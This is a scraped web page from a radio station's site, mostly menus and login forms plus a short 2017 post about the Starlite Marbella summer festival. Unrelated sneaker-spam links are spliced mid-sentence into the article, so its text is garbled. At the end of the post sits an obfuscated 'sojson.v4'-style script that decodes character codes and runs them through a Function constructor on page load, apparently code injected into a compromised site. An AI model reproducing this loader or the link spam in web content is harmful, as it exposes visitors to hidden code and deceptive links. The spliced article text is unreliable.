		<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a target="_blank" href="https://www.gov.uk/government/organisations/foreign-commonwealth-office" data-ps2id-api="true">UK Consular Info</a></li>
	</ul>
</li>
	<li id="menu-item-10512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10512"><a href="https://www.talkradioeurope.com/testimonials/" data-ps2id-api="true">Testimonials</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1007"><a target="_blank" data-ps2id-api="true">Town Halls<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5766"><a href="https://www.gibraltar.gov.gi" data-ps2id-api="true">Gibraltar</a></li>
		<li id="menu-item-5770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5770"><a href="https://www.algeciras.es" data-ps2id-api="true">Algeciras</a></li>
		<li id="menu-item-5767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5767"><a href="https://www.estepona.es" data-ps2id-api="true">Estepona</a></li>
		<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="https://www.turismo.marbella.es/en/" data-ps2id-api="true">Marbella</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5758"><a href="https://www.benahavis.es" data-ps2id-api="true">Benahavis</a></li>
		<li id="menu-item-5761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5761"><a href="https://www.fuengirola.es" data-ps2id-api="true">Fuengirola</a></li>
		<li id="menu-item-5765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765"><a href="https://www.benalmadena.es" data-ps2id-api="true">Benalmadena</a></li>
		<li id="menu-item-5760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5760"><a href="https://www.malaga.eu" data-ps2id-api="true">Malaga</a></li>
		<li id="menu-item-5771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5771"><a href="https://www.velezmalaga.es" data-ps2id-api="true">Velez Malaga</a></li>
		<li id="menu-item-5759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5759"><a href="https://www.nerja.es" data-ps2id-api="true">Nerja</a></li>
		<li id="menu-item-5772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5772"><a href="https://www.motril.es" data-ps2id-api="true">Motril</a></li>
		<li id="menu-item-5764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5764"><a href="https://%20www.torrevieja.es" data-ps2id-api="true">Torrevieja</a></li>
		<li id="menu-item-5773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5773"><a href="https://www.denia.es" data-ps2id-api="true">Denia</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5769"><a href="https://www.elche.es" data-ps2id-api="true">Elche</a></li>
		<li id="menu-item-5763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5763"><a href="https://www.benidorm.org" data-ps2id-api="true">Benidorm</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="https://www.alicante.es/es/ingles" data-ps2id-api="true">Alicante</a></li>
		<li id="menu-item-5768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5768"><a href="https://www.palma.cat" data-ps2id-api="true">Palma</a></li>
	</ul>
</li>
	<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1362"><a data-ps2id-api="true">Bus/Coach Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://www.ctmam.es/home/" data-ps2id-api="true">Costa del Sol</a></li>
	</ul>
</li>
	<li id="menu-item-15473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15473"><a href="https://www.talkradioeurope.com/wp-content/uploads/2020/11/1-PRODUCTIONS-PRIVACY-POLICY-V11-2020-En-Sp.pdf" data-ps2id-api="true">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="/contact" data-ps2id-api="true">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.talkradioeurope.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.talkradioeurope.com/">
            <img class="td-retina-data" data-retina="/wp-content/uploads/2017/09/tre-logo.png" src="/wp-content/uploads/2017/09/tre-logo.png" alt="Talk Radio Europe" title="Talk Radio Europe"/>
            <span class="td-visual-hidden">Talk Radio Europe</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  "><div class="td-all-devices adtop1" style="margin-bottom: 30px; clear: both; float: right; margin-top: -15px;"><div class="g g-1"><div class="g-dyn a-3 c-1"><a class="gofollow" data-track="MywxLDEsNjA=" href="https://www.lineadirecta.com/we-call-you.html?transicion=lCallmeIngles&lan=EN&indVehiculo=C"><img src="https://www.talkradioeurope.com/wp-content/uploads/2025/10/468x60-Talk-Radio-coche.gif" /></a></div><div class="g-dyn a-19 c-2" style="display: none;"><a class="gofollow" data-track="MTksMSwxLDYw" href="https://www.lineadirecta.com/we-call-you.html?transicion=lCallmeIngles&lan=EN&indVehiculo=C"><img src="https://www.talkradioeurope.com/wp-content/uploads/2025/10/468x60-Talk-Radio-coche.gif" /></a></div></div>	</div>

<div style="float: left; width: auto; margin-top: 10px; width: 37%" class="socials">
<a href="https://www.facebook.com/TalkRadioEurope/" target="_blank"><img src="/wp-content/uploads/2017/09/fb-icon.png" class="soc-top" title="Facebook" /></a>
<a href="https://twitter.com/tretalkradio" target="_blank"><img src="/wp-content/uploads/2017/09/tw-icon.png" class="soc-top" title="Twitter" /></a>
<a href="/feed/podcasts/"  target="_blank"><img src="/wp-content/uploads/2017/09/rss-icon.png" class="soc-top" title="RSS" /></a>
<a href="https://www.youtube.com/channel/UCjVbhsHKaWkPXydaai8udcQ"  target="_blank"><img src="/wp-content/uploads/2017/09/yt-icon.png" class="soc-top" title="YouTube" /></a>
<a href="https://open.spotify.com/show/6uAGr9ONKn0re0vl1TbbG1" target="_blank"><img src="/wp-content/uploads/2017/10/spo-icon.png" class="soc-top" title="Sportify" /></a>
<a href="https://itunes.apple.com/gb/podcast/talk-radio-europe/id1220884736?mt=2"  target="_blank"><img src="/wp-content/uploads/2017/09/it-icon.png" class="soc-top" title="iTunes" /></a>
<a href="https://www.instagram.com/talk_radio_europe/"  target="_blank"><img src="/wp-content/uploads/2025/02/1inst-icon.png" class="soc-top" title="Instagram" /></a>
<a href="https://bsky.app/profile/tre.radio" target="_blank"><img src="/wp-content/uploads/2025/02/2blue-icon.png" class="soc-top" title="Bluesky" /></a>
</div>

<div style="margin-top: -20px; float: left; z-index: 9999" class="freq"><label style="font-size: 11px; padding-left: 5px;"><strong>FIND YOUR FREQUENCY</strong></label><br/>
	<select class="freqsel" name="select" id="select" style="CURSOR: POINTER; FLOAT: LEFT; border-radius: 5px; background: #878787; color: #fff; font-size: 12px; font-weight: bold; padding: 10px; margin-bottom: -20px; width: 200px; margin-top: -4px; z-index: 9999">
	<option selected="selected">CHOOSE YOUR AREA</option><option>105.3 FM - AXARQUÍA</option><option>106 FM - COSTA DEL SOL EAST</option><option>91.9 FM - COSTA DEL SOL WEST</option><option>90.3 FM - COSTA BLANCA CENTRAL</option><option>96.3 FM - COSTA BLANCA SOUTH</option><option>102.5 FM - MALLORCA</option></select>
	</div>

<div style="margin-top: -20px; float: right; margin-bottom: -30px;" class="downl"><label style="float: left; font-size: 11px; padding-left: 5px; padding-bottom: 5px;"><strong>DOWNLOAD THE APP</strong></label><br/><br/>
<a href="/tre-radio-apps"><img src="/wp-content/uploads/2017/09/app-button.png"  style="padding-top: 0px; float: right; margin-top: -24px;" class="appsbut" /></a>
</div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.talkradioeurope.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2017/09/tre-small.jpg" src="/wp-content/uploads/2017/09/tre-small.jpg" alt="Talk Radio Europe" title="Talk Radio Europe"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.talkradioeurope.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2017/09/tre-logo.png" src="/wp-content/uploads/2017/09/tre-logo.png" alt="Talk Radio Europe" title="Talk Radio Europe"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-430"><a href="/" data-ps2id-api="true">Home</a></li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-431"><a href="#" data-ps2id-api="true">On Air</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11387"><a target="_blank" href="https://www.talkradioeurope.com/wp-content/uploads/2025/12/TRE-Winter-2025-Schedule.pdf" data-ps2id-api="true">Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-66391"><a href="https://www.talkradioeurope.com/listeners-help-page/" data-ps2id-api="true">Listener’s Help Page</a></li>
	<li class="sub-menu-columns menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1120"><a href="https://www.talkradioeurope.com/daybreak/" data-ps2id-api="true">Daybreak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1010"><a href="https://www.talkradioeurope.com/lets-talk/" data-ps2id-api="true">Let’s Talk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://www.talkradioeurope.com/europe-today/" data-ps2id-api="true">Europe Today</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1012"><a href="https://www.talkradioeurope.com/the-lifestyles-show-2/" data-ps2id-api="true">The Lifestyles Show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29810"><a href="https://www.talkradioeurope.com/tre-in-the-afternoon/" data-ps2id-api="true">TRE in the Afternoon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1013"><a href="https://www.talkradioeurope.com/spain-today/" data-ps2id-api="true">Spain Today</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1014"><a href="https://www.talkradioeurope.com/the-friyay-cocktail/" data-ps2id-api="true">The Fri-YAY Cocktail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1278"><a href="https://www.talkradioeurope.com/the-book-show/" data-ps2id-api="true">The TRE Book Show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://www.talkradioeurope.com/black-white/" data-ps2id-api="true">Radio in Black &#038; White</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10555"><a href="https://www.talkradioeurope.com/classic-jazz/" data-ps2id-api="true">The Sunday Supplement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://www.talkradioeurope.com/remix/" data-ps2id-api="true">Remix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://www.talkradioeurope.com/viewpoint/" data-ps2id-api="true">Viewpoint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://www.talkradioeurope.com/selinas-sunday-selection/" data-ps2id-api="true">Selina’s Sunday Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://www.talkradioeurope.com/jones-jukebox-jamboree/" data-ps2id-api="true">En Camino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5247"><a href="https://www.talkradioeurope.com/the-friday-conversation/" data-ps2id-api="true">The Friday Conversation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35679"><a href="https://www.talkradioeurope.com/the-directors-cut/" data-ps2id-api="true">The Director’s Cut &#8211; Showpage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20944"><a href="https://www.talkradioeurope.com/20938-2/" data-ps2id-api="true">Spanish Sounds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-432"><a href="/presenters" data-ps2id-api="true">Presenters</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-433"><a href="#" data-ps2id-api="true">Advertising</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://www.talkradioeurope.com/media-pack/" data-ps2id-api="true">Promote your business with TRE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://www.talkradioeurope.com/sales-team/" data-ps2id-api="true">Sales Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-434"><a href="/directory" data-ps2id-api="true">Marketplace</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-435"><a href="#" data-ps2id-api="true">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-986"><a href="https://www.talkradioeurope.com/about-talk-radio-europe/" data-ps2id-api="true">About Talk Radio Europe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11559"><a href="https://www.talkradioeurope.com/important-emergency-numbers-in-spain/" data-ps2id-api="true">Important Emergency Numbers in Spain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-990"><a data-ps2id-api="true">Charities</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5762"><a href="https://cudeca.org" data-ps2id-api="true">Cudeca</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1003"><a href="https://www.talkradioeurope.com/frequencies-coverage/" data-ps2id-api="true">Frequencies and Coverage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1005"><a data-ps2id-api="true">Community Information</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1363"><a target="_blank" href="https://www.nationalcrimeagency.gov.uk/" data-ps2id-api="true">Crimestoppers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1366"><a target="_blank" href="https://www.buscamultas.com/" data-ps2id-api="true">Driving Fines</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1365"><a target="_blank" href="https://embassy.goabroad.com/embassies-in/Spain" data-ps2id-api="true">Embassies / Consulates</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1367"><a target="_blank" href="https://ec.europa.eu/commission/index_en" data-ps2id-api="true">European Commission</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1368"><a href="https://www.talkradioeurope.com/flight-enquiries/" data-ps2id-api="true">Flight Enquiries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://www.talkradioeurope.com/medical-translators/" data-ps2id-api="true">Medical Translators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a target="_blank" href="https://www.renfe.com/" data-ps2id-api="true">Trains</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a target="_blank" href="https://www.gov.uk/government/organisations/foreign-commonwealth-office" data-ps2id-api="true">UK Consular Info</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10512"><a href="https://www.talkradioeurope.com/testimonials/" data-ps2id-api="true">Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1007"><a target="_blank" data-ps2id-api="true">Town Halls</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5766"><a href="https://www.gibraltar.gov.gi" data-ps2id-api="true">Gibraltar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5770"><a href="https://www.algeciras.es" data-ps2id-api="true">Algeciras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5767"><a href="https://www.estepona.es" data-ps2id-api="true">Estepona</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="https://www.turismo.marbella.es/en/" data-ps2id-api="true">Marbella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5758"><a href="https://www.benahavis.es" data-ps2id-api="true">Benahavis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5761"><a href="https://www.fuengirola.es" data-ps2id-api="true">Fuengirola</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5765"><a href="https://www.benalmadena.es" data-ps2id-api="true">Benalmadena</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5760"><a href="https://www.malaga.eu" data-ps2id-api="true">Malaga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5771"><a href="https://www.velezmalaga.es" data-ps2id-api="true">Velez Malaga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5759"><a href="https://www.nerja.es" data-ps2id-api="true">Nerja</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5772"><a href="https://www.motril.es" data-ps2id-api="true">Motril</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5764"><a href="https://%20www.torrevieja.es" data-ps2id-api="true">Torrevieja</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5773"><a href="https://www.denia.es" data-ps2id-api="true">Denia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5769"><a href="https://www.elche.es" data-ps2id-api="true">Elche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5763"><a href="https://www.benidorm.org" data-ps2id-api="true">Benidorm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="https://www.alicante.es/es/ingles" data-ps2id-api="true">Alicante</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5768"><a href="https://www.palma.cat" data-ps2id-api="true">Palma</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1362"><a data-ps2id-api="true">Bus/Coach Travel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://www.ctmam.es/home/" data-ps2id-api="true">Costa del Sol</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15473"><a href="https://www.talkradioeurope.com/wp-content/uploads/2020/11/1-PRODUCTIONS-PRIVACY-POLICY-V11-2020-En-Sp.pdf" data-ps2id-api="true">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-436"><a href="/contact" data-ps2id-api="true">Contact us</a></li>
</ul></div></div>




<div class="td-search-wrapper"><a href="#"><img src="/wp-content/uploads/2017/09/on-air-now.jpg" class="onair"  /></a>
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="on-air"><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><!-- mfunc --><br />
</p>





























































<br />
<!-- /mfunc --></p>
</div>
		</aside> </div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.talkradioeurope.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>

<style>.td-pb-span8 {width: 74%;margin-top: 0px !important;}</style>


<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default td-sidebar-left">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.talkradioeurope.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="View all posts in Home" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.talkradioeurope.com/category/home/">
                                  <span itemprop="name">Home</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Starlite.</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21" class="post-21 post type-post status-publish format-standard hentry category-home" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Starlite.</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-11T15:36:32+00:00" >11th August 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21">2563</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<iframe style="display:none;" id="frequency-player" data-public-key="0"></iframe><script src="https://js.frequencyapp.com"></script><p>From July 13 to August 26, Starlite Marbella celebrates its sixth edition, the most ambitious <a class="keys_words" href="/cedhgrshop">air jordan 1 high skyline</a> to date, with 45 uninterrupted days of the best music, entertainment and food. This year the big musical comes <a class="keys_words" href="/cedbbihshop">behind the design of the air jordan 12</a> <a class="keys_words" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/vanessa-bryant-nike-kobe-sneakers-los-angeles-wildfires-1234758551/">nike roshe runs cute girls shoes vans high tops</a> in along with the Starlite Sessions, a new arrangement of concerts of renowned artists that will take place in the New Sessions stage, located in the Lounge area of &#8203;&#8203;the quarry and that will have a single price of 25 euros. These will be concerts with an even smaller capacity and in a relaxed atmosphere, where the public can enjoy the best music while dancing, having dinner, or having a drink.</p>
<p><iframe src="https://www.youtube.com/embed/cBmLiB7_lIA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<div>On the other hand the most renown artists of electronic music, nationally and internationally, will perform in the New Sessions stage beginning at two in the morning.</div>
<div></div>
<div>Starlite Marbella was born in 2012 as a unique cultural and social proposal, conducted in an exceptional place: a natural amphitheater located in a stone quarry dug in a mountain and surrounded by nature. The extraordinary acoustics and the great closeness between the public and the artists offers the visitor an unforgettable experience. In its five years of existence, Starlite Marbella has managed to bring together more than 100 artists, 500 celebrities and more than half a million people.</div>
<div></div>
<div><strong>FOR MORE INFO</strong></div>
<div></div>
<div><a href="http://www.starlitemarbella.com" target="_blank" rel="nofollow noopener" data-saferedirecturl="https://www.google.com/url?hl=en-GB&amp;q=http://www.starlitemarbella.com&amp;source=gmail&amp;ust=1498035785381000&amp;usg=AFQjCNFmnMdbZTcyci7Lt9guFE076T2NXQ">www.starlitemarbella.com</a></div>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>

